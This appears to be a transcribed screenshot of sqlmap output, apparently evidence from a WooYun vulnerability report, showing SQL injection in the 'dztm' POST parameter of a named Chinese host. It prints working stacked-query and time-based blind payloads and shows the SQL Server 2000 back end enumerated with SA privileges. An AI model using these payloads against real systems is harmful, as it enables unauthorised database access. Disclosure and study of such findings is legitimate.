 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: dztm
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: dztm='); WAITFOR DELAY '0:0:5'--&dzmm='

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: dztm=') WAITFOR DELAY '0:0:5'--&dzmm='
---
[17:32:43] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[17:32:43] [INFO] fetching current user
[17:32:43] [INFO] resumed: SA
current user:    'SA'
[17:32:43] [INFO] fetching current database
[17:32:43] [INFO] resumed: glis7
current database:    'glis7'
[17:32:43] [INFO] fetching database names
[17:32:43] [INFO] fetching number of databases
[17:32:43] [INFO] resumed: 7
[17:32:43] [INFO] resumed: glis7
[17:32:43] [INFO] resumed: master
[17:32:43] [INFO] resumed: model
[17:32:43] [INFO] resumed: msdb
[17:32:43] [INFO] resumed: Northwind
[17:32:43] [INFO] resumed: pubs
[17:32:43] [INFO] resumed: tempdb
available databases [7]:
[*] glis7
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb

[17:32:43] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\scsk.crsp.org.cn'
www.wooyun.org